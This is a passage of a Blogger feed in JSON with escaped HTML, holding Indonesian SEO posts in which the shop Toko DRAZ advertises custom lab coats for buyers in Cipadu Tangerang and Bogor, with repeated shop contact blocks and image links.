lanjut\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1178\" data-start=\"1121\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003ECompany Name : TOKO DRAZ\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1178\" data-start=\"1121\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003EWorkshop Adrress : Jalan Puskesmas No. 175 Kel Pondok Aren RT 002 RW 011 Kec Pondok Aren Kota Tang - Sel, Banten 15224\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1178\" data-start=\"1121\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003EWhatsApp :\u0026nbsp;\u003Ca href=\"https:\/\/wa.me\/6281213505729\"\u003E\u003Cspan style=\"color: #134f5c;\"\u003Ehttps:\/\/wa.me\/6281213505729\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;||\u0026nbsp;\u003Ca href=\"tel:081213505729\"\u003E\u003Cspan style=\"color: #134f5c;\"\u003E081213505729\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1178\" data-start=\"1121\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003EOffice Time : Senin – Sabtu (08.00 – 17.00)\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1178\" data-start=\"1121\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1178\" data-start=\"1121\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003EFast respon silahkan menghubungi kami pada jam kerja\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"3640\" data-start=\"3594\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"3640\" data-start=\"3594\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EProses Produksi Terstruktur dan Tepat Waktu\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cp data-end=\"3929\" data-start=\"3642\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKetepatan waktu menjadi salah satu faktor penting dalam pemesanan jas lab. Toko Draz menerapkan sistem kerja yang terstruktur agar setiap pesanan diproses sesuai jadwal yang disepakati. Mulai dari tahap konsultasi, produksi, hingga finishing dilakukan dengan kontrol kualitas yang ketat.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"4129\" data-start=\"3931\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EHal ini membuat pelanggan merasa aman dan tenang karena pesanan dikerjakan secara serius. Kepercayaan pelanggan selama bertahun-tahun menjadi bukti bahwa Toko Draz konsisten menjaga profesionalisme.\u003C\/span\u003E\u003C\/p\u003E\n\u003Ch2 data-end=\"4176\" data-start=\"4131\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKeunggulan Toko Draz Dibanding Tempat Lain\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cp data-end=\"4514\" data-start=\"4178\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EAda banyak alasan mengapa Toko Draz menjadi pilihan utama sebagai \u003Cstrong data-end=\"4293\" data-start=\"4244\"\u003ETempat Jual Jas Lab Terdekat Cipadu Tangerang\u003C\/strong\u003E. Pengalaman panjang membuat tim produksi memahami standar yang benar. Pelayanan ramah dan komunikatif memudahkan pelanggan dalam menyampaikan kebutuhan. Selain itu, kualitas produk dijaga secara konsisten tanpa kompromi.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"4693\" data-start=\"4516\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EToko Draz juga dikenal transparan dalam proses pemesanan. Pelanggan mendapatkan penjelasan jelas mengenai spesifikasi, estimasi pengerjaan, serta ketentuan pemesanan sejak awal.\u003C\/span\u003E\u003C\/p\u003E\n\u003Ch2 data-end=\"4741\" data-start=\"4695\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKeuntungan Customer Jika Pesan di Toko Draz\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cp data-end=\"5054\" data-start=\"4743\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EMemesan jas lab di Toko Draz memberikan banyak keuntungan. Pelanggan mendapatkan produk yang sesuai spesifikasi tanpa hasil asal jadi. Ukuran lebih presisi, jahitan kuat, dan tampilan rapi menjadi standar utama. Selain itu, pelanggan juga mendapatkan pendampingan selama proses pemesanan hingga produk diterima.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"5258\" data-start=\"5056\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKeuntungan lainnya adalah fleksibilitas pemesanan. Baik untuk kebutuhan pribadi, kelompok praktikum, maupun instansi besar, Toko Draz mampu menyesuaikan kapasitas produksi dengan tetap menjaga kualitas.\u003C\/span\u003E\u003C\/p\u003E\n\u003Ch2 data-end=\"5311\" data-start=\"5260\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EGift Spesial untuk Pemesanan dalam Jumlah Banyak\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cp data-end=\"5548\" data-start=\"5313\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESebagai bentuk apresiasi, Toko Draz memberikan gift khusus untuk pemesanan jas lab dalam jumlah banyak. Gift ini menjadi nilai tambah bagi pelanggan yang melakukan pemesanan skala besar, seperti sekolah, kampus, atau lembaga pelatihan.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"5817\" data-start=\"5550\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPemberian gift berlaku dengan syarat dan ketentuan tertentu, seperti minimal jumlah pemesanan dan kesepakatan waktu produksi. Informasi detail mengenai gift akan disampaikan secara transparan saat proses konsultasi, sehingga tidak ada kesalahpahaman di kemudian hari.\u003C\/span\u003E\u003C\/p\u003E\n\u003Ch2 data-end=\"5872\" data-start=\"5819\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ECocok untuk Pelajar, Mahasiswa, hingga Profesional\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cp data-end=\"6138\" data-start=\"5874\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EJas lab produksi Toko Draz dirancang untuk berbagai kebutuhan. Pelajar dan mahasiswa mendapatkan jas lab yang nyaman untuk praktikum. Tenaga medis dan profesional laboratorium mendapatkan jas lab yang mendukung aktivitas kerja dengan tampilan rapi dan profesional.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"6303\" data-start=\"6140\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EDengan cakupan pelanggan yang luas, Toko Draz terus menjaga standar produksi agar setiap jas lab yang dihasilkan layak digunakan di lingkungan formal dan edukatif.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"6303\" data-start=\"6140\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 data-end=\"1178\" data-start=\"1121\" style=\"text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJimkRqtniVHrah_ete2KZLT78IB11saJUmZ02w5MecUcKuZNRl7Yqi5H_-gWP-MFSPOapHiwVPSZRJL20ilPsML3u9mIkjqF5PDBdTo2IdXthBmzFlRVbqBiW6wkV7M4Y7koySpODh7-tS0CyDLSsvh8Y3HUUbvo_Odtkig3c790KBu5JBvXojiUMCkHG\/s4608\/250823%20JAS%20LAB%20FAK%20TEKNIK%20UI%20(8).JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4608\" data-original-width=\"3456\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJimkRqtniVHrah_ete2KZLT78IB11saJUmZ02w5MecUcKuZNRl7Yqi5H_-gWP-MFSPOapHiwVPSZRJL20ilPsML3u9mIkjqF5PDBdTo2IdXthBmzFlRVbqBiW6wkV7M4Y7koySpODh7-tS0CyDLSsvh8Y3HUUbvo_Odtkig3c790KBu5JBvXojiUMCkHG\/w480-h640\/250823%20JAS%20LAB%20FAK%20TEKNIK%20UI%20(8).JPG\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"color: #b45f06; font-family: arial; font-size: small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1178\" data-start=\"1121\" style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #b45f06; font-family: arial; font-size: small;\"\u003EHubungi kami di bawah untuk info lebih lanjut\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1178\" data-start=\"1121\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003ECompany Name : TOKO DRAZ\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1178\" data-start=\"1121\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003EWorkshop Adrress : Jalan Puskesmas No. 175 Kel Pondok Aren RT 002 RW 011 Kec Pondok Aren Kota Tang - Sel, Banten 15224\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1178\" data-start=\"1121\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003EWhatsApp :\u0026nbsp;\u003Ca href=\"https:\/\/wa.me\/6281213505729\"\u003E\u003Cspan style=\"color: #134f5c;\"\u003Ehttps:\/\/wa.me\/6281213505729\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;||\u0026nbsp;\u003Ca href=\"tel:081213505729\"\u003E\u003Cspan style=\"color: #134f5c;\"\u003E081213505729\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1178\" data-start=\"1121\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003EOffice Time : Senin – Sabtu (08.00 – 17.00)\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1178\" data-start=\"1121\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1178\" data-start=\"1121\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003EFast respon silahkan menghubungi kami pada jam kerja\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"6357\" data-start=\"6305\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"6357\" data-start=\"6305\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKesimpulan Memilih Tempat Jual Jas Lab yang Tepat\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cp data-end=\"6759\" data-start=\"6359\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EMemilih \u003Cstrong data-end=\"6416\" data-start=\"6367\"\u003ETempat Jual Jas Lab Terdekat Cipadu Tangerang\u003C\/strong\u003E bukan hanya soal harga, tetapi soal kualitas, pengalaman, dan kepercayaan. Toko Draz hadir sebagai mitra konveksi yang memahami kebutuhan pelanggan secara menyeluruh. Dengan pengalaman lebih dari 12 tahun, kualitas bahan terjaga, desain rapi, serta pelayanan profesional, Toko Draz menjadi pilihan tepat untuk kebutuhan jas laboratorium Anda.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"7059\" data-start=\"6761\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EDitambah dengan keuntungan pemesanan, layanan custom, serta gift untuk pemesanan jumlah besar dengan ketentuan berlaku, Toko Draz memberikan nilai lebih yang sulit ditandingi. Jika Anda menginginkan jas lab yang nyaman, awet, dan terlihat profesional, memilih Toko Draz adalah keputusan yang tepat.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.jaslaboratorium.net\/feeds\/5122314320102123552\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.jaslaboratorium.net\/2026\/01\/tempat-jual-jas-lab-terdekat-cipadu.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1434249433813918395\/posts\/default\/5122314320102123552"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1434249433813918395\/posts\/default\/5122314320102123552"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.jaslaboratorium.net\/2026\/01\/tempat-jual-jas-lab-terdekat-cipadu.html","title":"Tempat Jual Jas Lab Terdekat Cipadu Tangerang"}],"author":[{"name":{"$t":"Toko  DRAZ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01190229220749776489"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEix8Oa6drzhvY7cS1-DQCkICivDo8Vo5uBL-ZPmudlMCFuJmDUbOCi8T97AINQjvkddR9zR-Hpdstuqx4KGx0-aDHCCldWAEZhiIMHiMSVkC8HYFsj4T-0jRZ9fjCYHlPJy2cRqP4SBmHKefiNJdKqTiy2bFwWaNbJiLrI0OnH0YxUr6U-Zrle8ieSiPlf_\/s72-w480-h640-c\/250823%20JAS%20LAB%20FAK%20TEKNIK%20UI%20(6).JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1434249433813918395.post-1697042551910830104"},"published":{"$t":"2026-01-13T22:31:00.000-08:00"},"updated":{"$t":"2026-01-13T22:31:06.325-08:00"},"title":{"type":"text","$t":"Toko Jas Lab Terdekat Bogor"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003EToko Jas Lab Terdekat Bogor untuk Kebutuhan Akademik dan Profesional\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"751\" data-start=\"299\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EMencari \u003Cstrong data-end=\"338\" data-start=\"307\"\u003E\u003Ca href=\"http:\/\/www.jaslaboratorium.net\/2025\/07\/supplier-jas-laboratorium-tangerang.html\"\u003E\u003Cspan style=\"color: #134f5c;\"\u003EToko Jas Lab Terdekat Bogor\u003C\/span\u003E\u003C\/a\u003E\u003C\/strong\u003E yang benar-benar terpercaya bukan hal yang mudah. Jas laboratorium bukan sekadar pakaian kerja, tetapi bagian penting dari standar keselamatan, profesionalitas, dan citra institusi. Baik untuk mahasiswa, tenaga medis, peneliti, maupun institusi pendidikan, kualitas jas lab sangat menentukan kenyamanan dan keamanan saat digunakan. Karena itu, memilih toko yang tepat menjadi langkah awal yang tidak boleh salah.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"1067\" data-start=\"753\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EToko DRAZ hadir sebagai solusi bagi Anda yang membutuhkan jas laboratorium berkualitas dengan proses pemesanan yang mudah dan hasil yang rapi. Dengan pengalaman lebih dari 12 tahun, Toko DRAZ telah dipercaya oleh berbagai sekolah, kampus, instansi, dan perusahaan di berbagai daerah, termasuk Bogor dan sekitarnya.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"1067\" data-start=\"753\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 data-end=\"1128\" data-start=\"1069\" style=\"text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZm6UjWxcDUj9PsaKlp-sIs2BN9NpHCFjPgTygvQVqLKHvd9V0yLVAIyH8nJUiBZS4a689-luqot0HWSE7HAAlc02maocB7LTVKbmoGLfwOCIcDRJZYBg44tilQO0cgB_uhADO2bkFvilK5JkYFSNjR-yqYBc3LQslwX2MJcvcn3cLM_7HGFHjk75TCUE5\/s1556\/050823%20JAS%20LAB%20BPTI%20(3).JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1556\" data-original-width=\"874\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZm6UjWxcDUj9PsaKlp-sIs2BN9NpHCFjPgTygvQVqLKHvd9V0yLVAIyH8nJUiBZS4a689-luqot0HWSE7HAAlc02maocB7LTVKbmoGLfwOCIcDRJZYBg44tilQO0cgB_uhADO2bkFvilK5JkYFSNjR-yqYBc3LQslwX2MJcvcn3cLM_7HGFHjk75TCUE5\/w360-h640\/050823%20JAS%20LAB%20BPTI%20(3).JPG\" width=\"360\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"color: #b45f06; font-family: arial; font-size: small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1128\" data-start=\"1069\" style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #b45f06; font-family: arial; font-size: small;\"\u003EHubungi kami di bawah untuk info lebih lanjut\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1128\" data-start=\"1069\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003ECompany Name : TOKO DRAZ\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1128\" data-start=\"1069\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003EWorkshop Adrress : Jalan Puskesmas No. 175 Kel Pondok Aren RT 002 RW 011 Kec Pondok Aren Kota Tang - Sel, Banten 15224\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1128\" data-start=\"1069\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003EWhatsApp : \u003Ca href=\"https:\/\/wa.me\/6281213505729\"\u003E\u003Cspan style=\"color: #134f5c;\"\u003Ehttps:\/\/wa.me\/6281213505729\u003C\/span\u003E\u003C\/a\u003E || \u003Ca href=\"tel:081213505729\"\u003E\u003Cspan style=\"color: #134f5c;\"\u003E081213505729\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1128\" data-start=\"1069\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003EOffice Time : Senin – Sabtu (08.00 – 17.00)\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1128\" data-start=\"1069\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1128\" data-start=\"1069\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003EFast respon silahkan menghubungi kami pada jam kerja\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1128\" data-start=\"1069\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1128\" data-start=\"1069\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EProfil Toko DRAZ sebagai Spesialis Jas Lab Berpengalaman\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cp data-end=\"1501\" data-start=\"1130\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EToko DRAZ merupakan jasa dan spesialis pembuatan jas almamater, toga wisuda, seragam kerja, seragam sekolah, serta jas laboratorium. Selama lebih dari satu dekade, Toko DRAZ konsisten fokus pada kualitas produk, ketepatan waktu produksi, dan pelayanan yang profesional. Pengalaman panjang ini membuat Toko DRAZ memahami kebutuhan setiap pelanggan dengan karakter berbeda.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"1772\" data-start=\"1503\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EBagi Anda yang berada di Bogor dan mencari toko jas lab terdekat, Toko DRAZ menjadi pilihan tepat karena mampu melayani pemesanan custom dengan standar jahitan rapi dan bahan pilihan. Setiap proses produksi dikerjakan oleh tenaga berpengalaman yang mengutamakan detail.\u003C\/span\u003E\u003C\/p\u003E\n\u003Ch2 data-end=\"1842\" data-start=\"1774\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKenapa Harus Memilih Toko Jas Lab Terdekat Bogor yang Profesional\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cp data-end=\"2163\" data-start=\"1844\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EMemilih toko jas lab bukan hanya soal jarak, tetapi juga soal kredibilitas. Toko yang profesional akan memberikan edukasi terkait bahan, model, dan spesifikasi jas lab sesuai kebutuhan pengguna. Hal ini penting agar jas lab tidak hanya terlihat bagus, tetapi juga nyaman dan aman digunakan dalam aktivitas laboratorium.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"2430\" data-start=\"2165\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EToko DRAZ memahami bahwa setiap pengguna memiliki kebutuhan berbeda. Jas lab untuk mahasiswa tentu berbeda dengan jas lab untuk tenaga medis atau teknisi laboratorium. Karena itu, setiap pemesanan akan diarahkan secara tepat agar hasilnya sesuai fungsi dan standar.\u003C\/span\u003E\u003C\/p\u003E\n\u003Ch2 data-end=\"2481\" data-start=\"2432\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKualitas Bahan Jas Laboratorium yang Digunakan\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cp data-end=\"2766\" data-start=\"2483\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESalah satu keunggulan Toko DRAZ terletak pada pemilihan bahan. Jas laboratorium dibuat dari bahan yang nyaman, tidak panas, cukup tebal, dan mudah dirawat. Bahan yang digunakan juga mempertimbangkan daya tahan agar jas lab tidak mudah rusak meskipun digunakan dalam aktivitas intens.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"2988\" data-start=\"2768\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESelain itu, bahan jas lab dari Toko DRAZ tidak mudah kusut dan tetap terlihat rapi saat dipakai. Hal ini sangat penting bagi mahasiswa dan profesional yang ingin tampil bersih dan percaya diri di lingkungan laboratorium.\u003C\/span\u003E\u003C\/p\u003E\n\u003Ch2 data-end=\"3033\" data-start=\"2990\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EJahitan Rapi dan Standar Produksi Tinggi\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cp data-end=\"3332\" data-start=\"3035\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EJahitan menjadi indikator utama kualitas jas laboratorium. Toko DRAZ menerapkan standar jahitan yang kuat dan rapi di setiap bagian, mulai dari kerah, lengan, hingga bagian saku. Detail kecil seperti posisi kancing dan potongan jas diperhatikan dengan serius agar hasil akhir terlihat profesional.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"3557\" data-start=\"3334\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EDengan kontrol kualitas yang ketat, setiap jas lab yang diproduksi telah melalui proses pengecekan sebelum dikirim ke pelanggan. Hal ini memastikan produk yang diterima benar-benar sesuai dengan spesifikasi yang disepakati.\u003C\/span\u003E\u003C\/p\u003E\n\u003Ch2 data-end=\"3603\" data-start=\"3559\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1128\" data-start=\"1069\" style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #b45f06; font-family: arial; font-size: small;\"\u003EHubungi kami di bawah untuk info lebih lanjut\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1128\" data-start=\"1069\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003ECompany Name : TOKO DRAZ\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1128\" data-start=\"1069\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003EWorkshop Adrress : Jalan Puskesmas No. 175 Kel Pondok Aren RT 002 RW 011 Kec Pondok Aren Kota Tang - Sel, Banten 15224\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1128\" data-start=\"1069\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003EWhatsApp :\u0026nbsp;\u003Ca href=\"https:\/\/wa.me\/6281213505729\"\u003E\u003Cspan style=\"color: #134f5c;\"\u003Ehttps:\/\/wa.me\/6281213505729\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;||\u0026nbsp;\u003Ca href=\"tel:081213505729\"\u003E\u003Cspan style=\"color: #134f5c;\"\u003E081213505729\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1128\" data-start=\"1069\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003EOffice Time : Senin – Sabtu (08.00 – 17.00)\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1128\" data-start=\"1069\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1128\" data-start=\"1069\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003EFast respon silahkan menghubungi kami pada jam kerja\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"3603\" data-start=\"3559\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"3603\" data-start=\"3559\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ELayanan Custom Sesuai Kebutuhan Pelanggan\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cp data-end=\"3864\" data-start=\"3605\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EToko DRAZ melayani pemesanan jas lab secara custom, baik dari segi ukuran, model, maupun identitas. Pelanggan dapat menyesuaikan ukuran agar jas lab lebih nyaman dipakai. Selain itu, tersedia opsi penambahan bordir nama, logo instansi, atau identitas lainnya.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"4094\" data-start=\"3866\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ELayanan custom ini sangat cocok untuk kampus, sekolah, rumah sakit, dan laboratorium yang ingin menjaga keseragaman serta identitas institusi. Dengan desain yang tepat, jas lab juga dapat meningkatkan citra profesional pengguna.\u003C\/span\u003E\u003C\/p\u003E\n\u003Ch2 data-end=\"4139\" data-start=\"4096\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKeunggulan Toko DRAZ Dibanding Toko Lain\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cp data-end=\"4410\" data-start=\"4141\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESebagai \u003Cstrong data-end=\"4180\" data-start=\"4149\"\u003EToko Jas Lab Terdekat Bogor\u003C\/strong\u003E, Toko DRAZ memiliki beberapa keunggulan utama. Pertama, pengalaman lebih dari 12 tahun membuat proses produksi lebih matang dan minim kesalahan. Kedua, pelayanan yang komunikatif memudahkan pelanggan dalam menyampaikan kebutuhan.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"4620\" data-start=\"4412\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKetiga, kapasitas produksi yang stabil memungkinkan 